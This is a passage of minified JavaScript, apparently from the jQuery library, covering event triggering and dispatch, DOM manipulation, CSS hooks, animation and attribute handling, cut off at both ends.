RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=f),r=null==r?[t]:i.makeArray(r,[t]),c=i.event.special[s]||{},e||!c.trigger||c.trigger.apply(f,r)!==!1)){if(!e&&!c.noBubble&&!i.isWindow(f)){for(p=c.delegateType||s,cu.test(p+s)||(o=o.parentNode);o;o=o.parentNode)y.push(o),h=o;h===(f.ownerDocument||u)&&y.push(h.defaultView||h.parentWindow||n)}for(w=0;(o=y[w++])&&!t.isPropagationStopped();)t.type=w>1?p:c.bindType||s,l=(i._data(o,"events")||{})[t.type]&&i._data(o,"handle"),l&&l.apply(o,r),l=a&&o[a],l&&l.apply&&ot(o)&&(t.result=l.apply(o,r),t.result===!1&&t.preventDefault());if(t.type=s,!e&&!t.isDefaultPrevented()&&(!c._default||c._default.apply(y.pop(),r)===!1)&&ot(f)&&a&&f[s]&&!i.isWindow(f)){h=f[a];h&&(f[a]=null);i.event.triggered=s;try{f[s]()}catch(b){}i.event.triggered=void 0;h&&(f[a]=h)}return t.result}},dispatch:function(n){n=i.event.fix(n);var e,o,f,r,t,s=[],h=a.call(arguments),c=(i._data(this,"events")||{})[n.type]||[],u=i.event.special[n.type]||{};if(h[0]=n,n.delegateTarget=this,!u.preDispatch||u.preDispatch.call(this,n)!==!1){for(s=i.event.handlers.call(this,n,c),e=0;(r=s[e++])&&!n.isPropagationStopped();)for(n.currentTarget=r.elem,o=0;(t=r.handlers[o++])&&!n.isImmediatePropagationStopped();)n.rnamespace&&!n.rnamespace.test(t.namespace)||(n.handleObj=t,n.data=t.data,f=((i.event.special[t.origType]||{}).handle||t.handler).apply(r.elem,h),void 0!==f&&(n.result=f)===!1&&(n.preventDefault(),n.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,n),n.result}},handlers:function(n,t){var e,u,f,o,h=[],s=t.delegateCount,r=n.target;if(s&&r.nodeType&&("click"!==n.type||isNaN(n.button)||n.button<1))for(;r!=this;r=r.parentNode||this)if(1===r.nodeType&&(r.disabled!==!0||"click"!==n.type)){for(u=[],e=0;s>e;e++)o=t[e],f=o.selector+" ",void 0===u[f]&&(u[f]=o.needsContext?i(f,this).index(r)>-1:i.find(f,this,null,[r]).length),u[f]&&u.push(o);u.length&&h.push({elem:r,handlers:u})}return s<t.length&&h.push({elem:this,handlers:t.slice(s)}),h},fix:function(n){if(n[i.expando])return n;var e,o,s,r=n.type,f=n,t=this.fixHooks[r];for(t||(this.fixHooks[r]=t=to.test(r)?this.mouseHooks:no.test(r)?this.keyHooks:{}),s=t.props?this.props.concat(t.props):this.props,n=new i.Event(f),e=s.length;e--;)o=s[e],n[o]=f[o];return n.target||(n.target=f.srcElement||u),3===n.target.nodeType&&(n.target=n.target.parentNode),n.metaKey=!!n.metaKey,t.filter?t.filter(n,f):n},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(n,t){return null==n.which&&(n.which=null!=t.charCode?t.charCode:t.keyCode),n}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(n,t){var i,e,r,f=t.button,o=t.fromElement;return null==n.pageX&&null!=t.clientX&&(e=n.target.ownerDocument||u,r=e.documentElement,i=e.body,n.pageX=t.clientX+(r&&r.scrollLeft||i&&i.scrollLeft||0)-(r&&r.clientLeft||i&&i.clientLeft||0),n.pageY=t.clientY+(r&&r.scrollTop||i&&i.scrollTop||0)-(r&&r.clientTop||i&&i.clientTop||0)),!n.relatedTarget&&o&&(n.relatedTarget=o===n.target?t.toElement:o),n.which||void 0===f||(n.which=1&f?1:2&f?3:4&f?2:0),n}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==au()&&this.focus)try{return this.focus(),!1}catch(n){}},delegateType:"focusin"},blur:{trigger:function(){if(this===au()&&this.blur)return(this.blur(),!1)},delegateType:"focusout"},click:{trigger:function(){if(i.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return(this.click(),!1)},_default:function(n){return i.nodeName(n.target,"a")}},beforeunload:{postDispatch:function(n){void 0!==n.result&&n.originalEvent&&(n.originalEvent.returnValue=n.result)}}},simulate:function(n,t,r){var u=i.extend(new i.Event,r,{type:n,isSimulated:!0});i.event.trigger(u,null,t);u.isDefaultPrevented()&&r.preventDefault()}};i.removeEvent=u.removeEventListener?function(n,t,i){n.removeEventListener&&n.removeEventListener(t,i)}:function(n,t,i){var r="on"+t;n.detachEvent&&("undefined"==typeof n[r]&&(n[r]=null),n.detachEvent(r,i))};i.Event=function(n,t){return this instanceof i.Event?(n&&n.type?(this.originalEvent=n,this.type=n.type,this.isDefaultPrevented=n.defaultPrevented||void 0===n.defaultPrevented&&n.returnValue===!1?vt:rt):this.type=n,t&&i.extend(this,t),this.timeStamp=n&&n.timeStamp||i.now(),void(this[i.expando]=!0)):new i.Event(n,t)};i.Event.prototype={constructor:i.Event,isDefaultPrevented:rt,isPropagationStopped:rt,isImmediatePropagationStopped:rt,preventDefault:function(){var n=this.originalEvent;this.isDefaultPrevented=vt;n&&(n.preventDefault?n.preventDefault():n.returnValue=!1)},stopPropagation:function(){var n=this.originalEvent;this.isPropagationStopped=vt;n&&!this.isSimulated&&(n.stopPropagation&&n.stopPropagation(),n.cancelBubble=!0)},stopImmediatePropagation:function(){var n=this.originalEvent;this.isImmediatePropagationStopped=vt;n&&n.stopImmediatePropagation&&n.stopImmediatePropagation();this.stopPropagation()}};i.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(n,t){i.event.special[n]={delegateType:t,bindType:t,handle:function(n){var u,f=this,r=n.relatedTarget,e=n.handleObj;return r&&(r===f||i.contains(f,r))||(n.type=e.origType,u=e.handler.apply(this,arguments),n.type=t),u}}});r.submit||(i.event.special.submit={setup:function(){return i.nodeName(this,"form")?!1:void i.event.add(this,"click._submit keypress._submit",function(n){var r=n.target,t=i.nodeName(r,"input")||i.nodeName(r,"button")?i.prop(r,"form"):void 0;t&&!i._data(t,"submit")&&(i.event.add(t,"submit._submit",function(n){n._submitBubble=!0}),i._data(t,"submit",!0))})},postDispatch:function(n){n._submitBubble&&(delete n._submitBubble,this.parentNode&&!n.isTrigger&&i.event.simulate("submit",this.parentNode,n))},teardown:function(){return i.nodeName(this,"form")?!1:void i.event.remove(this,"._submit")}});r.change||(i.event.special.change={setup:function(){return ai.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(i.event.add(this,"propertychange._change",function(n){"checked"===n.originalEvent.propertyName&&(this._justChanged=!0)}),i.event.add(this,"click._change",function(n){this._justChanged&&!n.isTrigger&&(this._justChanged=!1);i.event.simulate("change",this,n)})),!1):void i.event.add(this,"beforeactivate._change",function(n){var t=n.target;ai.test(t.nodeName)&&!i._data(t,"change")&&(i.event.add(t,"change._change",function(n){!this.parentNode||n.isSimulated||n.isTrigger||i.event.simulate("change",this.parentNode,n)}),i._data(t,"change",!0))})},handle:function(n){var t=n.target;if(this!==t||n.isSimulated||n.isTrigger||"radio"!==t.type&&"checkbox"!==t.type)return n.handleObj.handler.apply(this,arguments)},teardown:function(){return i.event.remove(this,"._change"),!ai.test(this.nodeName)}});r.focusin||i.each({focus:"focusin",blur:"focusout"},function(n,t){var r=function(n){i.event.simulate(t,n.target,i.event.fix(n))};i.event.special[t]={setup:function(){var u=this.ownerDocument||this,f=i._data(u,t);f||u.addEventListener(n,r,!0);i._data(u,t,(f||0)+1)},teardown:function(){var u=this.ownerDocument||this,f=i._data(u,t)-1;f?i._data(u,t,f):(u.removeEventListener(n,r,!0),i._removeData(u,t))}}});i.fn.extend({on:function(n,t,i,r){return vi(this,n,t,i,r)},one:function(n,t,i,r){return vi(this,n,t,i,r,1)},off:function(n,t,r){var u,f;if(n&&n.preventDefault&&n.handleObj)return u=n.handleObj,i(n.delegateTarget).off(u.namespace?u.origType+"."+u.namespace:u.origType,u.selector,u.handler),this;if("object"==typeof n){for(f in n)this.off(f,t,n[f]);return this}return t!==!1&&"function"!=typeof t||(r=t,t=void 0),r===!1&&(r=rt),this.each(function(){i.event.remove(this,n,r,t)})},trigger:function(n,t){return this.each(function(){i.event.trigger(n,t,this)})},triggerHandler:function(n,t){var r=this[0];if(r)return i.event.trigger(n,t,r,!0)}});var io=/ jQuery\d+="(?:null|\d+)"/g,vu=new RegExp("<(?:"+eu+")[\\s/>]","i"),ro=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,uo=/<script|<style|<link/i,fo=/checked\s*(?:[^=]|=\s*.checked.)/i,eo=/^true\/(.*)/,oo=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,so=ou(u),yi=so.appendChild(u.createElement("div"));i.extend({htmlPrefilter:function(n){return n.replace(ro,"<$1><\/$2>")},clone:function(n,t,u){var e,c,s,o,h,l=i.contains(n.ownerDocument,n);if(r.html5Clone||i.isXMLDoc(n)||!vu.test("<"+n.nodeName+">")?s=n.cloneNode(!0):(yi.innerHTML=n.outerHTML,yi.removeChild(s=yi.firstChild)),!(r.noCloneEvent&&r.noCloneChecked||1!==n.nodeType&&11!==n.nodeType||i.isXMLDoc(n)))for(e=f(s),h=f(n),o=0;null!=(c=h[o]);++o)e[o]&&ho(c,e[o]);if(t)if(u)for(h=h||f(n),e=e||f(s),o=0;null!=(c=h[o]);o++)bu(c,e[o]);else bu(n,s);return e=f(s,"script"),e.length>0&&ci(e,!l&&f(n,"script")),e=h=c=null,s},cleanData:function(n,t){for(var u,e,f,o,l=0,s=i.expando,h=i.cache,a=r.attributes,v=i.event.special;null!=(u=n[l]);l++)if((t||ot(u))&&(f=u[s],o=f&&h[f])){if(o.events)for(e in o.events)v[e]?i.event.remove(u,e):i.removeEvent(u,e,o.handle);h[f]&&(delete h[f],a||"undefined"==typeof u.removeAttribute?u[s]=void 0:u.removeAttribute(s),c.push(f))}}});i.fn.extend({domManip:k,detach:function(n){return ku(this,n,!0)},remove:function(n){return ku(this,n)},text:function(n){return y(this,function(n){return void 0===n?i.text(this):this.empty().append((this[0]&&this[0].ownerDocument||u).createTextNode(n))},null,n,arguments.length)},append:function(){return k(this,arguments,function(n){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=yu(this,n);t.appendChild(n)}})},prepend:function(){return k(this,arguments,function(n){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=yu(this,n);t.insertBefore(n,t.firstChild)}})},before:function(){return k(this,arguments,function(n){this.parentNode&&this.parentNode.insertBefore(n,this)})},after:function(){return k(this,arguments,function(n){this.parentNode&&this.parentNode.insertBefore(n,this.nextSibling)})},empty:function(){for(var n,t=0;null!=(n=this[t]);t++){for(1===n.nodeType&&i.cleanData(f(n,!1));n.firstChild;)n.removeChild(n.firstChild);n.options&&i.nodeName(n,"select")&&(n.options.length=0)}return this},clone:function(n,t){return n=null==n?!1:n,t=null==t?n:t,this.map(function(){return i.clone(this,n,t)})},html:function(n){return y(this,function(n){var t=this[0]||{},u=0,e=this.length;if(void 0===n)return 1===t.nodeType?t.innerHTML.replace(io,""):void 0;if("string"==typeof n&&!uo.test(n)&&(r.htmlSerialize||!vu.test(n))&&(r.leadingWhitespace||!hi.test(n))&&!o[(uu.exec(n)||["",""])[1].toLowerCase()]){n=i.htmlPrefilter(n);try{for(;e>u;u++)t=this[u]||{},1===t.nodeType&&(i.cleanData(f(t,!1)),t.innerHTML=n);t=0}catch(s){}}t&&this.empty().append(n)},null,n,arguments.length)},replaceWith:function(){var n=[];return k(this,arguments,function(t){var r=this.parentNode;i.inArray(this,n)<0&&(i.cleanData(f(this)),r&&r.replaceChild(t,this))},n)}});i.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(n,t){i.fn[n]=function(n){for(var u,r=0,f=[],e=i(n),o=e.length-1;o>=r;r++)u=r===o?this:this.clone(!0),i(e[r])[t](u),ti.apply(f,u.get());return this.pushStack(f)}});pi={HTML:"block",BODY:"block"};var gu=/^margin/,pt=new RegExp("^("+ei+")(?!px)[a-z%]+$","i"),wi=function(n,t,i,r){var f,u,e={};for(u in t)e[u]=n.style[u],n.style[u]=t[u];f=i.apply(n,r||[]);for(u in t)n.style[u]=e[u];return f},nf=u.documentElement;!function(){var f,s,h,e,c,l,o=u.createElement("div"),t=u.createElement("div");if(t.style){t.style.cssText="float:left;opacity:.5";r.opacity="0.5"===t.style.opacity;r.cssFloat=!!t.style.cssFloat;t.style.backgroundClip="content-box";t.cloneNode(!0).style.backgroundClip="";r.clearCloneStyle="content-box"===t.style.backgroundClip;o=u.createElement("div");o.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute";t.innerHTML="";o.appendChild(t);r.boxSizing=""===t.style.boxSizing||""===t.style.MozBoxSizing||""===t.style.WebkitBoxSizing;i.extend(r,{reliableHiddenOffsets:function(){return null==f&&a(),e},boxSizingReliable:function(){return null==f&&a(),h},pixelMarginRight:function(){return null==f&&a(),s},pixelPosition:function(){return null==f&&a(),f},reliableMarginRight:function(){return null==f&&a(),c},reliableMarginLeft:function(){return null==f&&a(),l}});function a(){var i,r,a=u.documentElement;a.appendChild(o);t.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%";f=h=l=!1;s=c=!0;n.getComputedStyle&&(r=n.getComputedStyle(t),f="1%"!==(r||{}).top,l="2px"===(r||{}).marginLeft,h="4px"===(r||{width:"4px"}).width,t.style.marginRight="50%",s="4px"===(r||{marginRight:"4px"}).marginRight,i=t.appendChild(u.createElement("div")),i.style.cssText=t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",i.style.marginRight=i.style.width="0",t.style.width="1px",c=!parseFloat((n.getComputedStyle(i)||{}).marginRight),t.removeChild(i));t.style.display="none";e=0===t.getClientRects().length;e&&(t.style.display="",t.innerHTML="<table><tr><td><\/td><td>t<\/td><\/tr><\/table>",i=t.getElementsByTagName("td"),i[0].style.cssText="margin:0;border:0;padding:0;display:none",e=0===i[0].offsetHeight,e&&(i[0].style.display="",i[1].style.display="none",e=0===i[0].offsetHeight));a.removeChild(o)}}}();tf=/^(top|right|bottom|left)$/;n.getComputedStyle?(d=function(t){var i=t.ownerDocument.defaultView;return i&&i.opener||(i=n),i.getComputedStyle(t)},p=function(n,t,u){var o,s,h,f,e=n.style;return u=u||d(n),f=u?u.getPropertyValue(t)||u[t]:void 0,""!==f&&void 0!==f||i.contains(n.ownerDocument,n)||(f=i.style(n,t)),u&&!r.pixelMarginRight()&&pt.test(f)&&gu.test(t)&&(o=e.width,s=e.minWidth,h=e.maxWidth,e.minWidth=e.maxWidth=e.width=f,f=u.width,e.width=o,e.minWidth=s,e.maxWidth=h),void 0===f?f:f+""}):nf.currentStyle&&(d=function(n){return n.currentStyle},p=function(n,t,i){var o,f,e,r,u=n.style;return i=i||d(n),r=i?i[t]:void 0,null==r&&u&&u[t]&&(r=u[t]),pt.test(r)&&!tf.test(t)&&(o=u.left,f=n.runtimeStyle,e=f&&f.left,e&&(f.left=n.currentStyle.left),u.left="fontSize"===t?"1em":r,r=u.pixelLeft+"px",u.left=o,e&&(f.left=e)),void 0===r?r:r+""||"auto"});var ki=/alpha\([^)]*\)/i,co=/opacity\s*=\s*([^)]*)/i,lo=/^(none|table(?!-c[ea]).+)/,ao=new RegExp("^("+ei+")(.*)$","i"),vo={position:"absolute",visibility:"hidden",display:"block"},rf={letterSpacing:"0",fontWeight:"400"},uf=["Webkit","O","Moz","ms"],ff=u.createElement("div").style;i.extend({cssHooks:{opacity:{get:function(n,t){if(t){var i=p(n,"opacity");return""===i?"1":i}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:r.cssFloat?"cssFloat":"styleFloat"},style:function(n,t,u,f){if(n&&3!==n.nodeType&&8!==n.nodeType&&n.style){var e,h,o,s=i.camelCase(t),c=n.style;if(t=i.cssProps[s]||(i.cssProps[s]=ef(s)||s),o=i.cssHooks[t]||i.cssHooks[s],void 0===u)return o&&"get"in o&&void 0!==(e=o.get(n,!1,f))?e:c[t];if(h=typeof u,"string"===h&&(e=oi.exec(u))&&e[1]&&(u=ru(n,t,e),h="number"),null!=u&&u===u&&("number"===h&&(u+=e&&e[3]||(i.cssNumber[s]?"":"px")),r.clearCloneStyle||""!==u||0!==t.indexOf("background")||(c[t]="inherit"),!(o&&"set"in o&&void 0===(u=o.set(n,u,f)))))try{c[t]=u}catch(l){}}},css:function(n,t,r,u){var s,f,o,e=i.camelCase(t);return t=i.cssProps[e]||(i.cssProps[e]=ef(e)||e),o=i.cssHooks[t]||i.cssHooks[e],o&&"get"in o&&(f=o.get(n,!0,r)),void 0===f&&(f=p(n,t,u)),"normal"===f&&t in rf&&(f=rf[t]),""===r||r?(s=parseFloat(f),r===!0||isFinite(s)?s||0:f):f}});i.each(["height","width"],function(n,t){i.cssHooks[t]={get:function(n,r,u){if(r)return lo.test(i.css(n,"display"))&&0===n.offsetWidth?wi(n,vo,function(){return lf(n,t,u)}):lf(n,t,u)},set:function(n,u,f){var e=f&&d(n);return hf(n,u,f?cf(n,t,f,r.boxSizing&&"border-box"===i.css(n,"boxSizing",!1,e),e):0)}}});r.opacity||(i.cssHooks.opacity={get:function(n,t){return co.test((t&&n.currentStyle?n.currentStyle.filter:n.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(n,t){var r=n.style,u=n.currentStyle,e=i.isNumeric(t)?"alpha(opacity="+100*t+")":"",f=u&&u.filter||r.filter||"";r.zoom=1;(t>=1||""===t)&&""===i.trim(f.replace(ki,""))&&r.removeAttribute&&(r.removeAttribute("filter"),""===t||u&&!u.filter)||(r.filter=ki.test(f)?f.replace(ki,e):f+" "+e)}});i.cssHooks.marginRight=bi(r.reliableMarginRight,function(n,t){if(t)return wi(n,{display:"inline-block"},p,[n,"marginRight"])});i.cssHooks.marginLeft=bi(r.reliableMarginLeft,function(n,t){if(t)return(parseFloat(p(n,"marginLeft"))||(i.contains(n.ownerDocument,n)?n.getBoundingClientRect().left-wi(n,{marginLeft:0},function(){return n.getBoundingClientRect().left}):0))+"px"});i.each({margin:"",padding:"",border:"Width"},function(n,t){i.cssHooks[n+t]={expand:function(i){for(var r=0,f={},u="string"==typeof i?i.split(" "):[i];4>r;r++)f[n+b[r]+t]=u[r]||u[r-2]||u[0];return f}};gu.test(n)||(i.cssHooks[n+t].set=hf)});i.fn.extend({css:function(n,t){return y(this,function(n,t,r){var f,e,o={},u=0;if(i.isArray(t)){for(f=d(n),e=t.length;e>u;u++)o[t[u]]=i.css(n,t[u],!1,f);return o}return void 0!==r?i.style(n,t,r):i.css(n,t)},n,t,arguments.length>1)},show:function(){return sf(this,!0)},hide:function(){return sf(this)},toggle:function(n){return"boolean"==typeof n?n?this.show():this.hide():this.each(function(){st(this)?i(this).show():i(this).hide()})}});i.Tween=e;e.prototype={constructor:e,init:function(n,t,r,u,f,e){this.elem=n;this.prop=r;this.easing=f||i.easing._default;this.options=t;this.start=this.now=this.cur();this.end=u;this.unit=e||(i.cssNumber[r]?"":"px")},cur:function(){var n=e.propHooks[this.prop];return n&&n.get?n.get(this):e.propHooks._default.get(this)},run:function(n){var t,r=e.propHooks[this.prop];return this.pos=this.options.duration?t=i.easing[this.easing](n,this.options.duration*n,0,1,this.options.duration):t=n,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),r&&r.set?r.set(this):e.propHooks._default.set(this),this}};e.prototype.init.prototype=e.prototype;e.propHooks={_default:{get:function(n){var t;return 1!==n.elem.nodeType||null!=n.elem[n.prop]&&null==n.elem.style[n.prop]?n.elem[n.prop]:(t=i.css(n.elem,n.prop,""),t&&"auto"!==t?t:0)},set:function(n){i.fx.step[n.prop]?i.fx.step[n.prop](n):1!==n.elem.nodeType||null==n.elem.style[i.cssProps[n.prop]]&&!i.cssHooks[n.prop]?n.elem[n.prop]=n.now:i.style(n.elem,n.prop,n.now+n.unit)}}};e.propHooks.scrollTop=e.propHooks.scrollLeft={set:function(n){n.elem.nodeType&&n.elem.parentNode&&(n.elem[n.prop]=n.now)}};i.easing={linear:function(n){return n},swing:function(n){return.5-Math.cos(n*Math.PI)/2},_default:"swing"};i.fx=e.prototype.init;i.fx.step={};af=/^(?:toggle|show|hide)$/;vf=/queueHooks$/;i.Animation=i.extend(h,{tweeners:{"*":[function(n,t){var i=this.createTween(n,t);return ru(i.elem,n,oi.exec(t),i),i}]},tweener:function(n,t){i.isFunction(n)?(t=n,n=["*"]):n=n.match(s);for(var r,u=0,f=n.length;f>u;u++)r=n[u],h.tweeners[r]=h.tweeners[r]||[],h.tweeners[r].unshift(t)},prefilters:[yo],prefilter:function(n,t){t?h.prefilters.unshift(n):h.prefilters.push(n)}});i.speed=function(n,t,r){var u=n&&"object"==typeof n?i.extend({},n):{complete:r||!r&&t||i.isFunction(n)&&n,duration:n,easing:r&&t||t&&!i.isFunction(t)&&t};return u.duration=i.fx.off?0:"number"==typeof u.duration?u.duration:u.duration in i.fx.speeds?i.fx.speeds[u.duration]:i.fx.speeds._default,null!=u.queue&&u.queue!==!0||(u.queue="fx"),u.old=u.complete,u.complete=function(){i.isFunction(u.old)&&u.old.call(this);u.queue&&i.dequeue(this,u.queue)},u};i.fn.extend({fadeTo:function(n,t,i,r){return this.filter(st).css("opacity",0).show().end().animate({opacity:t},n,i,r)},animate:function(n,t,r,u){var o=i.isEmptyObject(n),e=i.speed(t,r,u),f=function(){var t=h(this,i.extend({},n),e);(o||i._data(this,"finish"))&&t.stop(!0)};return f.finish=f,o||e.queue===!1?this.each(f):this.queue(e.queue,f)},stop:function(n,t,r){var u=function(n){var t=n.stop;delete n.stop;t(r)};return"string"!=typeof n&&(r=t,t=n,n=void 0),t&&n!==!1&&this.queue(n||"fx",[]),this.each(function(){var o=!0,t=null!=n&&n+"queueHooks",e=i.timers,f=i._data(this);if(t)f[t]&&f[t].stop&&u(f[t]);else for(t in f)f[t]&&f[t].stop&&vf.test(t)&&u(f[t]);for(t=e.length;t--;)e[t].elem!==this||null!=n&&e[t].queue!==n||(e[t].anim.stop(r),o=!1,e.splice(t,1));!o&&r||i.dequeue(this,n)})},finish:function(n){return n!==!1&&(n=n||"fx"),this.each(function(){var t,f=i._data(this),r=f[n+"queue"],e=f[n+"queueHooks"],u=i.timers,o=r?r.length:0;for(f.finish=!0,i.queue(this,n,[]),e&&e.stop&&e.stop.call(this,!0),t=u.length;t--;)u[t].elem===this&&u[t].queue===n&&(u[t].anim.stop(!0),u.splice(t,1));for(t=0;o>t;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete f.finish})}});i.each(["toggle","show","hide"],function(n,t){var r=i.fn[t];i.fn[t]=function(n,i,u){return null==n||"boolean"==typeof n?r.apply(this,arguments):this.animate(bt(t,!0),n,i,u)}});i.each({slideDown:bt("show"),slideUp:bt("hide"),slideToggle:bt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(n,t){i.fn[n]=function(n,i,r){return this.animate(t,n,i,r)}});i.timers=[];i.fx.tick=function(){var r,n=i.timers,t=0;for(ut=i.now();t<n.length;t++)r=n[t],r()||n[t]!==r||n.splice(t--,1);n.length||i.fx.stop();ut=void 0};i.fx.timer=function(n){i.timers.push(n);n()?i.fx.start():i.timers.pop()};i.fx.interval=13;i.fx.start=function(){wt||(wt=n.setInterval(i.fx.tick,i.fx.interval))};i.fx.stop=function(){n.clearInterval(wt);wt=null};i.fx.speeds={slow:600,fast:200,_default:400};i.fn.delay=function(t,r){return t=i.fx?i.fx.speeds[t]||t:t,r=r||"fx",this.queue(r,function(i,r){var u=n.setTimeout(i,t);r.stop=function(){n.clearTimeout(u)}})},function(){var i,n=u.createElement("input"),t=u.createElement("div"),f=u.createElement("select"),e=f.appendChild(u.createElement("option"));t=u.createElement("div");t.setAttribute("className","t");t.innerHTML="  <link/><table><\/table><a href='/a'>a<\/a><input type='checkbox'/>";i=t.getElementsByTagName("a")[0];n.setAttribute("type","checkbox");t.appendChild(n);i=t.getElementsByTagName("a")[0];i.style.cssText="top:1px";r.getSetAttribute="t"!==t.className;r.style=/top/.test(i.getAttribute("style"));r.hrefNormalized="/a"===i.getAttribute("href");r.checkOn=!!n.value;r.optSelected=e.selected;r.enctype=!!u.createElement("form").enctype;f.disabled=!0;r.optDisabled=!e.disabled;n=u.createElement("input");n.setAttribute("value","");r.input=""===n.getAttribute("value");n.value="t";n.setAttribute("type","radio");r.radioValue="t"===n.value}();wf=/\r/g;bf=/[\x20\t\r\n\f]+/g;i.fn.extend({val:function(n){var t,r,f,u=this[0];return arguments.length?(f=i.isFunction(n),this.each(function(r){var u;1===this.nodeType&&(u=f?n.call(this,r,i(this).val()):n,null==u?u="":"number"==typeof u?u+="":i.isArray(u)&&(u=i.map(u,function(n){return null==n?"":n+""})),t=i.valHooks[this.type]||i.valHooks[this.nodeName.toLowerCase()],t&&"set"in t&&void 0!==t.set(this,u,"value")||(this.value=u))})):u?(t=i.valHooks[u.type]||i.valHooks[u.nodeName.toLowerCase()],t&&"get"in t&&void 0!==(r=t.get(u,"value"))?r:(r=u.value,"string"==typeof r?r.replace(wf,""):null==r?"":r)):void 0}});i.extend({valHooks:{option:{get:function(n){var t=i.find.attr(n,"value");return null!=t?t:i.trim(i.text(n)).replace(bf," ")}},select:{get:function(n){for(var o,t,s=n.options,u=n.selectedIndex,f="select-one"===n.type||0>u,h=f?null:[],c=f?u+1:s.length,e=0>u?c:f?u:0;c>e;e++)if(t=s[e],(t.selected||e===u)&&(r.optDisabled?!t.disabled:null===t.getAttribute("disabled"))&&(!t.parentNode.disabled||!i.nodeName(t.parentNode,"optgroup"))){if(o=i(t).val(),f)return o;h.push(o)}return h},set:function(n,t){for(var f,r,u=n.options,o=i.makeArray(t),e=u.length;e--;)if(r=u[e],i.inArray(i.valHooks.option.get(r),o)>-1)try{r.selected=f=!0}catch(s){r.scrollHeight}else r.selected=!1;return f||(n.selectedIndex=-1),u}}}});i.each(["radio","checkbox"],function(){i.valHooks[this]={set:function(n,t){if(i.isArray(t))return n.checked=i.inArray(i(n).val(),t)>-1}};r.checkOn||(i.valHooks[this].get=function(n){return null===n.getAttribute("value")?"on":n.value})});var ft,kf,l=i.expr.attrHandle,di=/^(?:checked|selected)$/i,g=r.getSetAttribute,kt=r.input;i.fn.extend({attr:function(n,t){return y(this,i.attr,n,t,arguments.length>1)},removeAttr:function(n){return this.each(function(){i.removeAttr(this,n)})}});i.extend({attr:function(n,t,r){var u,f,e=n.nodeType;if(3!==e&&8!==e&&2!==e)return"undefined"==typeof n.getAttribute?i.prop(n,t,r):(1===e&&i.isXMLDoc(n)||(t=t.toLowerCase(),f=i.attrHooks[t]||(i.expr.match.bool.test(t)?kf:ft)),void 0!==r?null===r?void i.removeAttr(n,t):f&&"set"in f&&void 0!==(u=f.set(n,r,t))?u:(n.setAttribute(t,r+""),r):f&&"get"in f&&null!==(u=f.get(n,t))?u:(u=i.find.attr(n,t),null==u?void 0:u))},attrHooks:{type:{set:function(n,t){if(!r.radioValue&&"radio"===t&&i.nodeName(n,"input")){var u=n.value;return n.setAttribute("type",t),u&&(n.value=u),t}}}},removeAttr:function(n,t){var r,u,e=0,f=t&&t.match(s);if(f&&1===n.nodeType)while(r=f[e++])u=i.propFix[r]||r,i.expr.match.bool.test(r)?kt&&g||!di.test(r)?n[u]=!1:n[i.camelCase("default-"+r)]=n[u]=!1:i.attr(n,r,""),n.removeAttribute(g?r:u)}});kf={set:function(n,t,r){return t===!1?i.removeAttr(n,r):kt&&g||!di.test(r)?n.setAttribute(!g&&i.propFix[r]||r,r):n[i.camelCase("default-"+r)]=n[r]=!0,r}};i.each(i.expr.match.bool.source.match(/\w+/g),function(n,t){var r=l[t]||i.find.attr;l[t]=kt&&g||!di.test(t)?function(n,t,i){var u,f;return i||(f=l[t],l[t]=u,u=null!=r(n,t,i)?t.toLowerCase():null,l[t]=f),u}:function(n,t,r){if(!r)return n[i.camelCase("default-"+t)]?t.toLowerCase():null}});kt&&g||(i.attrHooks.value={set:function(n,t,r){return i.nodeName(n,"input")?void(n.defaultValue=t):ft&&ft.set(n,t,r)}});g||(ft={set:function(n,t,i){var r=n.getAttributeNode(i);return r||n.setAttributeNode(r=n.ownerDocument.createAttribute(i)),r.value=t+="","value"===i||t===n.getAttribute(i)?t:void 0}},l.id=l.name=l.coords=function(n,t,i){var r;if(!i)return(r=n.getAttributeNode(t))&&""!==r.value?r.value:null},i.valHooks.button={get:function(n,t){var i=n.getAttributeNode(t);if(i&&i.specified)return i.value},set:ft.set},i.attrHooks.contenteditable={set:function(n,t,i){ft.set(n,""===t?!1:t,i)}},i.each(["width","height"],function(n,t){i.attrHooks[t]={set:function(n,i){if(""===i)return(n.setAttribute(t,"auto"),i)}}}));r.style||(i.attrHooks.style={get:function(n){return n.style.cssText||void 0},set:function(n,t){return n.style.cssText=t+""}});df=/^(?:input|select|textarea|button|object)$/i;gf=/^(?:a|area)$/i;i.fn.extend({prop:function(n,t){return y(this,i.prop,n,t,arguments.length>1)},removeProp:function(n){return n=i.propFix[n]||n,this.each(function(){try{this[n]=void 0;delete this[n]}catch(t){}})}});i.extend({prop:function(n,t,r){var 